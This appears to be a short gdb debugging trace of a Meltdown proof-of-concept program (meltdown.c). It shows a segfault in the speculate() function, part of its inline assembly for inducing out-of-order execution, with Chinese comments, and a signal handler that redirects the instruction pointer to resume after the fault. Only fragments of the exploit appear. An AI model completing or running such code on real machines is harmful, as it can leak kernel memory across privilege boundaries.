 Program received signal SIGSEGV, Segmentation fault.
0x0000000000401128 in speculate (addr=18446744071775977760) at meltdown.c:41
41          asm volatile
(gdb) l
36
37      extern char stop[];
38
39      static void __attribute__((noinline))speculate(unsigned long addr)
40      {
41          asm volatile
42          (
43              "1: ;"
44
45              ".rept 300;"            //将加法指令循环执行300次，使处理器能乱
序执行
(gdb) n
sigsegv (sig=0, siginfo=0x7fffffffda36, context=0x2) at meltdown.c:88
88      {
(gdb)
89          ucontext_t *ucontext = context;//获取当前上下文
(gdb) n
90          ucontext->uc_mcontext.gregs[REG_RIP] = (unsigned long)stop;
(gdb)